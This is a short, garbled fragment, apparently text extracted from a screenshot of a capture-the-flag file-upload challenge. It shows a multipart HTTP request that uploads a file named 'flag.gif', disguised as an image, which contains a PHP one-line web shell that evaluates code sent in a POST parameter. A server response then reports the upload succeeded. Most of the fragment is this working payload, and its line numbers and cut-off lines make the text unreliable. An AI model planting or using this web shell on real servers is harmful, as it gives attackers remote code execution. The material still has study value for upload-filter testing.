 14 -----------------------------42463332311976322597195706​0
538
15 Content-Disposition: form-data; name="file"; filename="
flag.gif"
16 Content-Type: image/jpeg
17
18 <script language="php">@eval($_POST[sb])</script>
19 -----------------------------424633323119763225971957060
538
20 Content-Disposition: form-data; name="submit"
21
22 Upload!!!
23 -----------------------------424633323119763225971957060
538--
24
30 <input type="file" name="file" id="file
<br>
<br>
31 <input type="submit" name="submit" valu
Upload!!!">
32 </form>
<br>
33 <img src="1.jpg" height="500px" width="45
">
34 upload successful: /upload/flag.gif<br>
<br>
35
36 </center>
37 </body>
38 </html>